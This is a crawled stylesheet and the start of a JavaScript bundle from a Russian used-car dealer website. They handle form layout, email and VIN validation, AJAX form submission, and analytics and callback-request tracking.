.auto-selection .pickup-form__form-input {margin:0 5px 20px; width:calc(50% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__form-input[data-col="3"] {width:calc(33.33333% - 10px)}
@media (max-width:575px) {.auto-selection .pickup-form__form-input[data-col="3"] {width:100%; margin:0 0 20px 0}
}
.auto-selection .pickup-form__info {width:100%; margin-bottom:40px}
.auto-selection .pickup-form__bottom .input-checkbox {margin-bottom:20px}
.auto-selection .pickup-form__submit {width:100%}
.service-img {margin-bottom:50px}
.service-page-text {margin-top:15px; font-size:16px; line-height:22px}
.service-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service-list-item {position:relative; width:23%; margin-top:30px; padding:24px 30px 70px 30px; font-size:16px; line-height:22px; background:#ffffff; -webkit-box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); box-shadow:0 32px 32px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 1px 1px rgba(0,0,0,0.02); border-radius:6px}
@media (max-width:1365px) {.service-list-item {width:48%}
}
@media (max-width:1023px) {.service-list-item {width:100%}
}
.service-list-item-title {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; height:48px; font-weight:700; font-size:20px; line-height:24px}
.service-list-item ul {padding-left:20px; margin-bottom:30px}
.service-list-item ul li {margin-bottom:5px}
.service-list-item .button {position:absolute; width:calc(100% - 60px); left:30px; bottom:30px}
.service .to-do-list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.service .to-do-list .to-do-item {width:30%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; margin-top:30px}
@media (max-width:1023px) {.service .to-do-list .to-do-item {width:45%}
}
@media (max-width:575px) {.service .to-do-list .to-do-item {width:100%}
}
.service .to-do-list .to-do-item svg {min-width:15px}
.service .to-do-list .to-do-item span {margin-left:15px; font-size:16px}
.service .switcher-container {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.service .view-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.service .view-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.service__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-pack:distribute; justify-content:space-around; text-align:center}
.service__advantages .adv__head {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; background:#f5f7fa; border-radius:50%; width:70px; height:70px; margin:0 auto; padding:15px}
.service__advantages .adv__desc {margin-top:10px; font-size:16px}
.selection-form {margin-bottom:40px; background:#f5f7fa; padding:40px}
@media (max-width:575px) {.selection-form {padding:40px 20px}
}
.selection-form .input-text {background-color:#fff}
.selection-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.selection-form__row.first .selection-form__input {width:24%}
@media (max-width:1023px) {.selection-form__row.first .selection-form__input {width:49%}
}
@media (max-width:575px) {.selection-form__row.first .selection-form__input {width:100%}
}
.selection-form__row.second .selection-form__input {width:32.5%}
@media (max-width:575px) {.selection-form__row.second .selection-form__input {width:100%}
}
.selection-form__row .selection-form__input {width:100%; margin-top:15px}
.selection-form__terms {margin-top:15px; width:70%}
@media (max-width:1023px) {.selection-form__terms {width:62%}
}
@media (max-width:767px) {.selection-form__terms {width:100%}
}
.selection-form__submit {margin-top:15px; width:30%}
@media (max-width:1023px) {.selection-form__submit {width:35%}
}
@media (max-width:767px) {.selection-form__submit {width:100%}
}
.collection hr {display:block; height:1px; border:0; border-top:1px solid #dbdbdb; margin:45px 0; padding:0}
.collection-buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.collection-buttons a {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:32.5%; padding:30px; background-color:#f4f4f4; border-radius:6px; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.collection-buttons a {width:100%; margin-bottom:15px}
}
.collection-buttons a:hover {color:#fff; background-color:#da291c}
.collection-buttons a:hover svg {fill:#fff}
.collection-buttons a:hover svg.no-fill {fill:none; stroke:#fff}
.collection-buttons a:hover span {color:#fff}
.collection-buttons a:hover span .cnt {color:#fff}
.collection-buttons a svg {width:70px; height:45px; fill:#2c2c2c; padding-right:15px}
.collection-buttons a svg.no-fill {fill:none; stroke:#2c2c2c}
.collection-buttons a span {color:#2c2c2c; font-weight:700; font-size:22px; line-height:26px}
.collection-buttons a span .cnt {margin-top:5px; color:#54585a; font-weight:400; font-size:16px; line-height:19px}
.collection-subtitle {font-size:28px; font-weight:700; line-height:34px; margin:30px 0}
.collection-list-title {font-size:22px; font-weight:700; line-height:26px}
.our-services__flex {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.our-services__card {margin-top:25px; width:24%; padding:30px; border-radius:14px; background:#f5f7fa; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:1023px) {.our-services__card {margin-top:15px; width:49%}
}
@media (max-width:767px) {.our-services__card {width:100%}
}
.our-services__card:hover {background:#da291c; -webkit-box-shadow:0 25px 19px -11px #da291c33; box-shadow:0 25px 19px -11px #da291c33}
.our-services__card:hover .our-services__card-title {color:#fff}
.our-services__card:hover svg {stroke:#fff}
.our-services__card svg {stroke:#131313; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.our-services__card-icon {width:100%; text-align:center; margin-bottom:15px}
.our-services__card-title {font-size:20px; font-weight:500; line-height:24px; text-align:center; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.feedback-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:20px}
@media (max-width:767px) {.feedback-form__row {margin-top:0}
}
.feedback-form__row .button {width:32%}
@media (max-width:767px) {.feedback-form__row .button {width:100%; margin-top:20px}
}
.feedback-form__input {width:32%}
@media (max-width:767px) {.feedback-form__input {width:100%; margin-top:20px}
}
.feedback-form .input-text {background-color:#fff}
.feedback-form .input-text:focus {background-color:#fff}
.rating-form .sub-title {width:80%; margin:10px auto; font-size:14px; color:#98a9af}
@media (max-width:767px) {.rating-form .sub-title {width:100%}
}
.rating-form__wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
.rating-form__col {width:46%}
@media (max-width:1023px) {.rating-form__col {width:100%}
}
@media (max-width:767px) {.rating-form__col:last-child {display:none}
}
.rating-form__input-wrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:40px}
.rating-form__input {width:49%; margin-bottom:10px}
@media (max-width:767px) {.rating-form__input {width:100%}
}
.rating-form__input.full-width {width:100%}
.rating-form .add-equipment {margin-bottom:20px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment_text {width:100%; font-size:14px; color:#98a9af; margin-bottom:15px}
.rating-form .add-equipment__item {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:16px; margin-bottom:10px; padding-bottom:10px; padding-right:30px; cursor:pointer}
.rating-form .add-equipment__item:not(:last-child) {border-bottom:1px solid #f5f7fa}
.rating-form .add-equipment__item > span:first-child {font-weight:600; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:767px) {.rating-form .add-equipment__item > span:first-child {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
}
.rating-form .add-equipment__item > span:first-child img {margin-right:10px}
.rating-form .add-equipment__item > span:last-child {position:absolute; right:20px; top:10px}
@media (max-width:767px) {.rating-form .add-equipment__item > span:nth-child(2) {position:absolute; bottom:10px; left:50px; font-size:18px}
}
.rating-form .add-equipment input[type="checkbox"] + span:before {position:absolute; content:""; width:18px; height:18px; border-radius:3px; border:1px solid #e2e2e2; -webkit-transition:background-color 0.2s,border-color 0.2s; -o-transition:background-color 0.2s,border-color 0.2s; transition:background-color 0.2s,border-color 0.2s}
.rating-form .add-equipment input[type="checkbox"] + span:after {position:absolute; content:""; width:16px; height:16px; top:2px; left:2px; background:url(/_assets/img/style/icons/icon_check.svg) no-repeat center center; background-size:contain; opacity:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
.rating-form .add-equipment input[type="checkbox"]:checked + span:before {background-color:#da291c; border-color:#fff}
.rating-form .add-equipment input[type="checkbox"]:checked + span:after {opacity:1}
.rating-form .step-line {width:100%; font-size:14px; color:#98a9af; margin-bottom:20px}
.rating-form .final-price__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; font-size:18px; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .final-price__item {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .final-price__item > span {width:100%; display:block}
 .rating-form .final-price__item > span:last-child {margin-top:15px; font-size:18px}
}
.rating-form .final-price__item > span:first-child {font-weight:600}
.rating-form .car-summary {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:35px 0; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .car-image {position:relative; width:46%; padding-left:30px}
@media (max-width:767px) {.rating-form .car-image {width:100%; padding-left:0; margin-bottom:48px}
}
.rating-form .car-image img {border-radius:15px}
.rating-form .car-image .car-refresh {position:absolute; right:-22px; top:calc(50% - 22px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:44px; height:44px; background:#f5f7fa; border-radius:50%}
@media (max-width:767px) {.rating-form .car-image .car-refresh {right:calc(50% - 22px); top:90%}
}
.rating-form .car-image .car-refresh img {width:20px}
.rating-form .car-info {width:46%}
@media (max-width:767px) {.rating-form .car-info {width:100%}
}
.rating-form .car-info .car-title {font-size:20px; font-weight:700; margin-bottom:15px}
.rating-form .car-params {font-size:16px; line-height:20px; margin-bottom:15px}
@media (max-width:767px) {.rating-form .car-params .car-params {font-size:18px; line-height:22px}
}
.rating-form .car-price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.rating-form .car-price__cur {position:relative; font-size:16px; color:#da291c; font-weight:700}
@media (max-width:767px) {.rating-form .car-price__cur {font-size:18px}
}
.rating-form .car-price__label {position:relative; margin-left:15px}
.rating-form .car-price__label::after {content:""; position:absolute; left:-12px; bottom:8px; border:6px solid transparent; border-right:8px solid #098c00}
.rating-form .price-range {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:20px; font-weight:700; margin-bottom:15px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .price-range {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .price-range div {width:100%}
}
@media (max-width:767px) {.rating-form .price-range div:last-child {margin-top:15px}
}
.rating-form .price-range div:last-child span {display:block; text-align:right; font-weight:400}
@media (max-width:767px) {.rating-form .price-range div:last-child span {text-align:left}
 .rating-form .price-range div:last-child span:first-child {font-size:24px}
}
.rating-form .price-range div:last-child span:last-child {font-size:14px; color:#98a9af}
.rating-form .submit-button {position:relative; padding:11px 25px 13px 50px; border:1px solid #131313; background:none; margin-top:20px}
@media (max-width:767px) {.rating-form .submit-button {margin-top:40px}
}
.rating-form .submit-button img {width:24px; height:24px}
.rating-form .tmp-submit-button {display:none; padding:11px 25px 13px 25px}
@media (max-width:767px) {.rating-form .tmp-submit-button {display:block}
}
.similarauto h2 {margin-bottom:32px}
.similarauto .similar_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px; border-radius:6px; background:#f5f7fa}
.similarauto .similar_count {color:#98a9af; font-family:Lato; font-size:14px; font-style:normal; font-weight:500; line-height:normal}
.similarauto .similar_title {color:#131313; font-family:Lato; font-size:20px; margin-bottom:6px; font-style:normal; font-weight:700; line-height:normal; white-space:nowrap}
.similarauto .owl-dots {text-align:center; margin-top:15px}
.similarauto .owl-dots .owl-dot {width:5px; height:5px; border-radius:50%; background:#98a9af; margin:6px; outline:none; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.similarauto .owl-dots .owl-dot.active {width:7px; height:7px; background:#002239}
.main-list-related .item-auto img {height:100%}
#js-collapse_block_1 ul {display:block}
.gallery__wrap {position:relative}
.download-apps__link_rustore {width: 100%; text-align: center}
.car-card .product-card.line__map.grid-map-detail{
    display: grid;
    grid-template-columns: 30% 1fr;
    width: 100%;
    padding: 0 0 0 24px;
}

.car-card .product-card.line__map.grid-map-detail .product-card__col.detail_car_map{
    padding: 0;
}
.car-card .product-card.line__map.grid-map-detail #card_map{
    margin-top:0;
    margin-left:0;
}
.vin-verified-block{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #2CBD00;
    border-radius: 6px;
    background-color: #F7FFF3;
    padding: 15px 0;
    gap:8px;
}
@media (max-width:768px){
    .vin-verified-block{
        margin-bottom: 15px;
    }
    .car-card .product-card.line__map.grid-map-detail{
        grid-template-columns: 1fr;
    }
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/bundle.src.js?v=4.9.68
body_size: 44743
content:
// {
//     function NearMin(_ar, _from) {
//         var _min = 0, _i;
//         _from = _from || 0;
//         for (_i in _ar) {
//             if (_min === 0) {
//                 _min = _i;
//             } else if (_min > _i && (_from === 0 || _i >= _from)) {
//                 _min = _i;
//             }
//         }
//         return _min;
//     }

//     function GetRow(_dt) {
//         var _t_res = '';
//         _t_res += '<label class="wrapper_radio">';
//         _t_res += '<input type="radio" name="credit_variant" value="' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес." />';
//         _t_res += '<span>' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес.</span>';
//         _t_res += '</label>';
//         return _t_res;
//     }

//     function Calc($, _dt, _price, _sum, _period) {
//         var _i, _sm, _rt, _check = {}, _year;
//         $('.credit_variants').empty();
//         for (_i = 0; _i < _dt.length; _i++) {
//             if (
//                     _dt[_i]['month'] <= _period && 
//                     _dt[_i]['fee'] <= _sum &&
//                     (empty(_dt[_i]['year']) || _dt[_i]['year'] <= parseInt($('.s_value.year').text()))
//             ) {
//                 _rt = _dt[_i]['rate'] / 100;
//                 _sm = ((_price - _price * _sum / 100) + (_price - _price * _sum / 100) * _rt) / _period;
//                 _check[_i] = {
//                     "name": _dt[_i]['name'],
//                     "percent": _dt[_i]['rate'],
//                     "sum": Math.round(_sm / 10) * 10
//                 };
//             }
//         }
//         _check = SortObj(_check, 'sum');
//         for (_i = 0; _i < _check.length; _i++) {
//             $('.credit_variants').append(GetRow(_check[_i][1]));
//         }
//         $('.credit_variants .wrapper_radio:first-child input[name="credit_variant"]').prop('checked', true);
//     }

//     function SortObj(_obj, _key) {
//         var sortable = [];
//         for (var _item in _obj) {
//             sortable.push([_item, _obj[_item]]);
//         }
//         sortable.sort(function (a, b) {
//             return a[1][_key] - b[1][_key];
//         });
//         return sortable;
//     }
// }

// jQuery(function ($) {
//     $('#buy_in_credit_modal').on('shown.bs.modal', function () {
//         Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), $("#credit_period").val());
//     });
//     $("#base_summ").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), data.from, $("#credit_period").val());
//         }
//     });
//     $("#credit_period").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), data.from);
//         }
//     });
// });
var scroll_diff = -52,
        _ver = '1.24',
        _need_filter = true,
        _filter_data,
        _sort_data,
        _cnt_data;

var SingleDropzoneOptions = {
    addRemoveLinks: true,
    parallelUploads: 1,
    maxFilesize: 10,
    maxFiles: 1,
    uploadMultiple: false,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

var MultipleDropzoneOptions = {
    addRemoveLinks: true,
    uploadMultiple: true,
    parallelUploads: 5,
    maxFilesize: 10,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/**
 *  Изменить текст на кнопке "Показать еще"
 */
function changeTextButtonMore () {
    var text = $('.js-text-button-more').attr('data-text_button');
    var button = $('.js-show-more');

    if (text && button) {
        button.find('span').html(text)
    }
}
    /**
     Валидация VIN номера
     * @param vin
     * @returns {boolean}
     */
    function isValidVIN(vin) {
        var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
        return pattern.test(vin);
    }

    function FormValidate($, _form, is_scroll, _class) {
        var is_val = true,
            _t, _val, _itm, _itm_par, _vem, _scroll_element = undefined,
            rq_fielsds = _form.find('.required').length;

        _class = _class || 'has-error';
        _form.find('.msg_text').remove();
        _form.find('.required, input, textarea, select').removeClass(_class);
        if (rq_fielsds > 0) {
            for (var i = 0; i < rq_fielsds; i++) {
                _itm_par = _form.find('.required').eq(i);
                _itm = _itm_par.find('input[type="text"], input[type="login"], input[type="password"], input[type="number"], input[type="checkbox"], input[type="tel"], input[type="email"], input[type="hidden"], textarea, select');

                _itm.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }
                        if (_t.hasClass('valid_email')) {
                            _vem = _t;
                            _vem.removeClass('error');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _vem;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if(_t.attr('name') === 'vin'){
                            _vem = _t;
                            if(!isValidVIN(_vem.val())){
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }else if (_itm_par.find('.valid_email').length > 0) {
                            _vem = _itm_par.find('.valid_email').find('input[type="text"]');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if (_t.attr('type') === 'checkbox') {
                            if (!_t.is(':checked')) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else {
                            if (_val === '') {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _t.val('');
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }
                    }
                });
            }
            if ((is_scroll !== null) && (is_scroll) && (_scroll_element)) {
                ScrollToElement($, _scroll_element, 300);
            }
        }
        return is_val;
    }

    function stripslashes(str) {
        return str.replace('/\0/g', '0').replace('/\(.)/g', '$1');
    }

    function ScrollToElement($, element, speed, callback) {
        callback = callback || function () {
        };
        $('body, html').animate({
            scrollTop: element.offset().top + scroll_diff
        }, speed, 'swing', function () {
            callback();
        });
    }

    function GetRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function GetFormData(_f, _type) {
        var _data = new Object(), _t;
        _type = _type || 'insert';
        _f.find('input, textarea, select').each(function () {
            _t = jQuery(this);

            _val = _t.val();

            if(_t.hasClass('js-format-num')) {
                //_val = _val.split(' ').join('');
            }

            if (navigator.appVersion.match(/MSIE 9/)) {
                _t.val() === _t.attr('placeholder') ? _t.val('') : '';
            }

            if (!empty(_t.attr('name'))) {
                if (_t.attr('type') === 'radio') {
                    if (_t.is(':checked')) {
                        _data[_t.attr('name')] = _val;
                    }
                } else if (_t.attr('type') === 'checkbox') {
                    if (_t.is(':checked')) {
                        if (_type === 'insert') {
                            _data[_t.attr('name')] = _val;
                        } else if (_type === 'add') {
                            if (empty(_data[_t.attr('name')])) {
                                _data[_t.attr('name')] = _val;
                            } else {
                                _data[_t.attr('name')] += ',' + _val;
                            }
                        }
                    }
                } else {
                    _data[_t.attr('name')] = _val;
                }
            }
        });
        return _data;
    }

    function comagicSend(data) {
        var getdata = {},
            fields = ["name", "phone", "email"],
            message = ['link', 'model', 'text'];
        fields.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined) {
                getdata[item] = data[item];
            }
        });
        getdata['message'] = '';
        message.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined && data[item] !== '') {
                getdata['message'] = getdata['message'] + ' ' + data[item];
            }
        });
        // Comagic.addOfflineRequest(getdata);
    }

    function reachGoalYM(goal) {
        if (ym) {
            ym(window.ym_counter_id, 'reachGoal', goal)
            console.log('YMGoal: ' + window.ym_counter_id + ' ' + goal)
        }
    }

    function reachGoalGA(goal) {
        if (window.gtag) {
            gtag('event', 'event_name', {'event_category': goal});
        }
    }

    function reachGoalGtag(formID) {
        var g_counter = 'UA-164181693-1';
        if (formID === 'feedbackInlineForm') {
            gtag('config', g_counter, {'page_path': '/cel_03_os'})
        } else if (formID === 'calculatorForm') {
            gtag('config', g_counter, {'page_path': '/credit_oform'})
            gtag('config', g_counter, {'page_path': '/cel_10_fu'})
        } else if (formID === 'getPriceForm') {
            gtag('config', g_counter, {'page_path': '/uznat_cenu'})
        } else if (formID === 'EstimateCarInlineForm') {
            gtag('config', g_counter, {'page_path': '/vukup-buyback'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'ExchangeModalForm') {
            gtag('config', g_counter, {'page_path': '/obmen_avto'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'SelectCarForm') {
            gtag('config', g_counter, {'page_path': '/podbor_avto'})
        }
        console.log('GAGoal: ' + formID)
    }

    /**
     * Создание заявки для обратного звонка Calltouch
     * @param {object} data данные формы
     * @param {string} key ключ из лк колтач
     */
    function calltouchRequest(_data, _key) {
        console.log(_key,_data);
        window.ctw.createRequest(
            _key, // ключ из лк колтач(виджет форма на сайте)
            _data.phone?_data.phone.replace(/\D+/g, ''):0,
            [{
                name: 'Name',
                value: 'Посетитель'//_data.name
            }],
            function (success, data) {
                console.log(success, data);
                if (success) {
                    console.log(
                        'Создана заявка на колбек, идентификатор: ' +
                        data.callbackRequestId
                    );
                } else {
                    switch (data.type) {
                        case 'request_throttle_timeout':
                        case 'request_throttle_count':
                            console.log(
                                'Достигнут лимит создания заявок, попробуйте позже'
                            );
                            break;
                        case 'request_phone_blacklisted':
                            console.log(
                                'номер телефона находится в черном списке'
                            );
                            break;
                        case 'validation_error':
                            console.log('были переданы некорректные данные');
                            break;
                        default:
                            console.log(
                                'Во время выполнения запроса произошла ошибка: ' +
                                data.type
                            );
                    }
                }
            }
        );
    }

    /**
     * Отправляем форму ajax
     * @param {type} $
     * @param {type} _f
     * @param {type} _callback
     * @param {type} _type
     * @returns {SendFormAjax}
     */
    function SendFormAjax($, _f, _files, _callback, _type) {
        _callback = _callback || function () {
        };

        var _data = GetFormData(_f, 'add');

        if (_data.formid == 'EstimateCarModalForm' || _data.formid == 'EstimateCarInlineForm' || _data.formid == 'ComissionInlineForm' || _data.formid == 'ServiceModalForm') {
            if (_f.find('[name="mark"] option:selected').val()) {
                _data.mark = _f.find('[name="mark"] option:selected').text();
            }

            if (_f.find('[name="model"] option:selected').val()) {
                _data.model = _f.find('[name="model"] option:selected').text();
            }
        }

        if (_data.formid == 'ServiceModalForm') {
            _data.dealer = _f.find('[name="dealer"] option:selected').text();
        }

        if (_data.formid == 'ComissionInlineForm') {
            _data.dealer = $('.dealer-select.active option:selected', '#'+_data.formid).val()
        }

        var _formData = new FormData();
        $.each(_data, function(key, val){
            _formData.append(key, val)
        })
        if (!empty(_files.files)) {
            $.each( _files.files, function(key, val){
                _formData.append('files[]', val);
            })
        }
        var method = _f.attr('method') || 'POST';
        var action = _f.attr('action') || _ajax;
        var xhr = new XMLHttpRequest();
        
        
        xhr.open(method, action);
        xhr.send(_formData);
        xhr.onreadystatechange = function() {
            if (xhr.readyState != 4) return;
            if (xhr.status == 200) {
                if (_data.formid == 'SubscribeForm') {
                    _f.removeClass('loading').trigger('reset');
                    return false;
                }
                if (!empty(_files.files)) {
                    _files.removeAllFiles();
                }
                reachGoalGA(_data.action);
                reachGoalYM(_data.action);

                reachGoalGtag(_data.formid);

                if (window.ctw && !(_data.formid == 'SelectCarForm')) {
                    var _key = 'form_borishof_USED_mkad';
                    if (_data.dealer == 'Inchcape Certified Магистральная') {
                        var _key = 'form_borishof_USED_magis';
                    }
                    if (_data.formid == 'BuybackModalForm') {
                        var _key = 'form_vykupim_auto';
                    }
                    if (_data.formid !== 'ComissionInlineForm') {
                        calltouchRequest(_data, _key);
                    }
                }
                if (window.ckForms) {
                    console.log(_f);
                    ckForms.send(_f);
                }
                comagicSend(_data);
                // if (_data.formid === 'ServiceModalForm') {
                //         $.post('/mindbox.php', {
                //         data: _data,
                //         type: 'service',
                //         ua: navigator.userAgent
                //     });
                //  }
                _callback(xhr.responseText);
            } else {
                console.log(xhr.responseText);
            }
        }

    }

    function ForEach(data, callback) {
        for (var key in data) {
            if (data.hasOwnProperty(key)) {
                callback(key, data[key]);
            }
        }
    }

    function pad(n) {
        return (n < 10) ? '0' + n : n;
    }

    function GetTime(date) {
        if (date) {
            var e = new Date(date);
            var b = new Date();
            var d = new Date(e.getTime() - b.getTime());
        } else
            var d = new Date();
        var t = pad(date ? d.getFullYear() - 70 : d.getFullYear())
            + '' + pad(date ? d.getMonth() : d.getMonth() + 1)
            + '' + pad(date ? d.getDate() - 1 : d.getDate())
            + '' + pad(d.getHours())
            + '' + pad(d.getMinutes())
            + '' + pad(d.getSeconds());
        return {
            'Y': {'d1': t.charAt(2), 'd2': t.charAt(3)},
            'M': {'d1': t.charAt(4), 'd2': t.charAt(5)},
            'D': {'d1': t.charAt(6), 'd2': t.charAt(7)},
            'h': {'d1': t.charAt(8), 'd2': t.charAt(9)},
            'm': {'d1': t.charAt(10), 'd2': t.charAt(11)},
            's': {'d1': t.charAt(12), 'd2': t.charAt(13)}
        };
    }

    function empty(mixed_var) {
        return (
            mixed_var === "" ||
            mixed_var === 0 ||
            mixed_var === "0" ||
            mixed_var === null ||
            mixed_var === false ||
            mixed_var === undefined ||
            (mixed_var instanceof Array && mixed_var.length === 0)
        );
    }

    function SendAjax(_url, _data, _callback, _type, _dataType) {
        _callback = _callback || function () {
        };
        if (_type === null) {
            _type = 'POST';
        }
        if (_dataType === null) {
            _dataType = 'json';
        }
        console.log('_url');
        console.log(_url);
        //console.log('_data');
        //console.log(_data);
        //console.log('_callback');
        //console.log(_callback);
